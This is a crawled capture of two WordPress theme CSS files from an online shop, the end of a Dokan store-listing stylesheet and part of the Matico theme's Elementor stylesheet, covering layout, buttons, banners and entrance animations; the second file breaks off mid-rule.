    width: 50%;
  }
}
@media (min-width: 992px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 33.33%;
  }
}

#dokan-store-listing-filter-wrap {
  background-color: #ffffff;
  padding: 15px 20px 15px 30px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap {
    display: block;
  }
  #dokan-store-listing-filter-wrap .right {
    justify-content: space-between;
  }
  #dokan-store-listing-filter-wrap .right .item.sort-by {
    margin: 0;
  }
  #dokan-store-listing-filter-wrap .toggle-view {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .store-count {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap .store-count {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .right {
  display: flex;
  align-items: center;
}
#dokan-store-listing-filter-wrap .right .item {
  position: relative;
  white-space: nowrap;
}
#dokan-store-listing-filter-wrap .right .item.sort-by {
  margin: 0 8px;
  padding: 8px 20px;
  border: 1px solid var(--border);
  border-radius: 4px;
  line-height: 20px;
}
#dokan-store-listing-filter-wrap .right .item.sort-by label {
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button {
  border-radius: 4px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons {
  position: absolute;
  left: 27px;
  top: 50%;
  cursor: pointer;
  margin: 0;
  padding: 0;
  transform: translate(0, -50%);
  z-index: 999;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
  background: #fff;
  height: 2px;
  margin: 2px auto;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(1) {
  width: 12px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(2) {
  width: 10px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(3) {
  width: 8px;
}
#dokan-store-listing-filter-wrap .right .item button {
  padding: 8px 27px 8px 50px;
  background-color: var(--primary);
  font-weight: 600;
  line-height: 1.4285714286;
}
#dokan-store-listing-filter-wrap .right .item button:hover {
  background-color: var(--primary_hover);
}
#dokan-store-listing-filter-wrap .right .item button:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .item select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0 15px 0 0;
  background-position: 100% center;
  width: auto;
  border: none;
}
#dokan-store-listing-filter-wrap .right .item select:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .toggle-view {
  line-height: 20px;
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .toggle-view .dashicons {
  cursor: pointer;
}
#dokan-store-listing-filter-wrap .right .toggle-view .active {
  color: var(--accent);
}

#dokan-seller-listing-wrap {
  margin-left: 0;
  margin-right: 0;
}
.dokan-ajax-loader {
  width: 50px;
  height: 50px;
  background: #fff;
  position: relative;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.dokan-ajax-loader:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: opal-loading 450ms infinite linear;
  -webkit-animation: opal-loading 450ms infinite linear;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  right: 0;
}

@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.dokan-product-listing .dokan-product-listing-area {
  padding-left: 0;
  padding-right: 0;
}

.product-listing-table td[data-title=Price] .amount + .amount {
  color: var(--primary);
}
.product-listing-table td[data-title=Name] a {
  color: var(--accent);
}
.product-listing-table td[data-title=Name] a:hover {
  color: var(--primary);
}

.dokan-store-menu .store-cat-stack-dokan > ul {
  margin-bottom: 0;
}
.dokan-store-menu .store-cat-stack-dokan > ul > li:last-child {
  margin-bottom: 0;
}

.seller-form input[type=submit].dokan-btn-theme,
.seller-form .dokan-btn-theme {
  width: 100%;
}

#dokan-store-location {
  padding-top: 56.25%;
}

.widget_shopping_cart .mini_cart_item .variation {
  margin: 0;
}

/*# sourceMappingURL=dokan.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5
body_size: 12375
content:
.elementor-header-account .header-group-action {
  display: flex;
  padding-right: 0;
}
.elementor-header-account .header-group-action .icon {
  margin-right: 10px;
}
.elementor-header-account .header-group-action .icon img {
  border-radius: 50%;
}
.elementor-header-account .header-group-action .site-header-account > a {
  display: flex;
  align-items: center;
  color: var(--light);
}
.elementor-header-account .header-group-action .site-header-account > a:hover {
  text-decoration: underline;
}
.elementor-header-account .header-group-action .site-header-account .account-content {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.opal-move-up {
  animation-name: opalMoveUp;
  -moz-animation-name: opalMoveUp;
  -webkit-animation-name: opalMoveUp;
}

@-webkit-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-down {
  animation-name: opalMoveDown;
  -moz-animation-name: opalMoveDown;
  -webkit-animation-name: opalMoveDown;
}

@-webkit-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-left {
  animation-name: opalMoveLeft;
  -moz-animation-name: opalMoveLeft;
  -webkit-animation-name: opalMoveLeft;
}

@-webkit-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-move-right {
  animation-name: opalMoveRight;
  -moz-animation-name: opalMoveRight;
  -webkit-animation-name: opalMoveRight;
}

@-webkit-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-scale-up {
  animation-name: opalScaleUp;
  -moz-animation-name: opalScaleUp;
  -webkit-animation-name: opalScaleUp;
}

@-webkit-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
.opal-flip {
  animation-name: opalFlip;
  -moz-animation-name: opalFlip;
  -webkit-animation-name: opalFlip;
}

@-webkit-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
.opal-helix {
  animation-name: opalHelix;
  -moz-animation-name: opalHelix;
  -webkit-animation-name: opalHelix;
}

@-webkit-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.rotate {
  -ms-animation: rotate 12s linear infinite;
  -o-animation: rotate 12s linear infinite;
  -moz-animation: rotate 12s linear infinite;
  -webkit-animation: rotate 12s linear infinite;
  animation: rotate 12s linear infinite;
}

@-webkit-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
.opal-am-popup {
  animation: opalPopup;
  -moz-animation-name: opalPopup;
  -webkit-animation-name: opalPopup;
}

@-webkit-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
.elementor-brand-item {
  text-align: center;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.elementor-brand-item .elementor-brand-image {
  display: block;
  width: 100%;
  font-size: 0;
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image i {
  font-size: 40px;
  margin: 0 auto;
}
.elementor-brand-item .elementor-brand-image img {
  margin: 0 auto;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(0%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
.elementor-brand-item .elementor-brand-image svg path {
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image:hover img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: none;
  /* IE6-9 */
  zoom: 1;
  /* needed to trigger "hasLayout" in IE if no width or height is set */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}

.elementor-brand-wrapper .row {
  justify-content: center;
}
.elementor-brand-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-brand-wrapper img {
  transition: all ease 0.3s;
}
.elementor-brand-wrapper .column-item {
  margin-bottom: 30px;
}
.elementor-brand-wrapper .slick-slide {
  position: relative;
}
.elementor-brand-wrapper .slick-slide:before {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  background: #ebebeb;
  position: absolute;
}
.elementor-brand-wrapper .slick-slide:last-child:before {
  content: none !important;
}

.elementor-widget-matico-brand .matico-carousel .column-item {
  margin-bottom: 0 !important;
}
.elementor-widget-matico-brand .matico-carousel .slick-track {
  display: flex !important;
  align-items: center;
}

.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title {
  position: relative;
  font-size: 44px;
  font-weight: 700;
  line-height: 1.0909090909;
  margin-top: 10px;
  margin-bottom: 0;
  padding-top: 20px;
  letter-spacing: -2px;
  text-transform: capitalize;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .matico-woocommerce-title:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 100vw;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  background-color: var(--border);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb {
  margin-bottom: 0;
  line-height: 1.7142857143;
  font-size: 14px;
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a {
  color: var(--light);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb a:hover {
  color: var(--accent);
}
.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb i {
  font-size: 16px;
  color: var(--light);
  margin: 0 10px;
}

.hidden-matico-title-yes .matico-woocommerce-title {
  display: none;
}

.single-product .hidden-matico-title-single-yes .matico-woocommerce-title, .single-post .hidden-matico-title-single-yes .matico-woocommerce-title {
  display: none;
}

.elementor-align-justify .elementor-button {
  text-align: justify;
}

.elementor-widget-button .elementor-button {
  padding: 17px 34px;
  line-height: 1.2857142857;
  font-size: 16px;
  font-weight: 600;
  border-radius: 4px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-widget-button .elementor-button:hover {
  background-color: var(--primary_hover);
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-button .elementor-button:hover .elementor-align-icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-button .elementor-button .elementor-button-icon i {
  font-size: 10px;
}
.elementor-widget-button .elementor-button .elementor-align-icon-before {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-button .elementor-button .elementor-align-icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}

.elementor-button {
  border: none;
}
.elementor-button .elementor-button-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.elementor-button .elementor-button-content-wrapper {
  align-items: center;
}

.elementor-widget-button.elementor-button-link .elementor-button {
  padding: 0;
  border-radius: 0;
  color: var(--accent);
  background-color: transparent;
}

.elementor-widget-matico-banner .elementor-cta__content {
  position: relative;
  padding: 50px;
  align-items: flex-end;
  align-content: flex-end;
  text-align: left;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item {
  margin-bottom: 10px;
}
.elementor-widget-matico-banner .elementor-cta__content .elementor-cta__content-item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-banner .elementor-cta__description {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  color: var(--text);
}
.elementor-widget-matico-banner .elementor-cta__subtitle {
  font-size: 12px;
  line-height: 2;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-widget-matico-banner .elementor-cta__subtitle span {
  position: relative;
}
.elementor-widget-matico-banner .elementor-cta__title {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.25;
}
.elementor-widget-matico-banner .elementor-button {
  display: inline-flex;
  align-items: center;
  padding: 17px 31px 17px 31px;
  border-radius: 4px;
  border: none;
  font-size: 16px;
  line-height: 1.2857142857;
  font-weight: 600;
  background-color: #ffffff;
  color: var(--accent);
  transition: all 0s ease;
}
.elementor-widget-matico-banner .elementor-button i {
  font-size: 10px;
}
.elementor-widget-matico-banner .elementor-button i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner .elementor-button:hover {
  background-color: var(--primary);
}
.elementor-widget-matico-banner .elementor-button:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.elementor-widget-matico-banner .elementor-button:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.elementor-widget-matico-banner .elementor-cta__bg-overlay {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  left: 0;
}
.elementor-widget-matico-banner.content-stretch-yes {
  height: 100%;
}
.elementor-widget-matico-banner.content-stretch-yes .elementor-widget-container, .elementor-widget-matico-banner.content-stretch-yes .elementor-matico-banner {
  height: 100%;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg-overlay {
  opacity: 0.5;
}
.elementor-widget-matico-banner:hover .elementor-cta__bg {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-banner.not-hover-divider-yes .elementor-cta__subtitle span:before {
  content: none;
}

.button-banner-style-matico-outline .elementor-button {
  padding: 0;
  border-radius: 0;
  background-color: transparent;
}
.button-banner-style-matico-outline .elementor-button:hover {
  background-color: transparent;
}

.elementor-bg-transform-move-down-custom .elementor-bg {
  height: calc(100% + 50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}
.elementor-bg-transform-move-down-custom:hover .elementor-bg {
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.elementor-bg-transform-move-up-custom .elementor-bg {
  height: calc(100% + 50px);
}
.elementor-bg-transform-move-up-custom:hover .elementor-bg {
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}

.elementor-bg-transform-move-left-custom .elementor-bg {
  width: calc(100% + 50px);
}
.elementor-bg-transform-move-left-custom:hover .elementor-bg {
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}

.elementor-bg-transform-move-right-custom .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}
.elementor-bg-transform-move-right-custom:hover .elementor-bg {
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.elementor-bg-transform-zoom-in:hover .elementor-bg {
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.elementor-bg-transform-zoom-out .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.elementor-bg-transform-zoom-out:hover .elementor-bg {
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-cta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%;
}
.elementor-cta--skin-classic .elementor-cta__content {
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
}

.elementor-cta--skin-cover .elementor-cta {
  display: block;
}
.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  width: 100%;
}
.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px;
}

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%;
}

.elementor-cta--layout-image-left .elementor-cta, .elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%;
}

.elementor-cta--layout-image-left .elementor-cta__content, .elementor-cta--layout-image-right .elementor-cta__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.elementor-cta--layout-image-left .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.elementor-cta--layout-image-right .elementor-cta {
  -webkit-box-orient: horizontal;
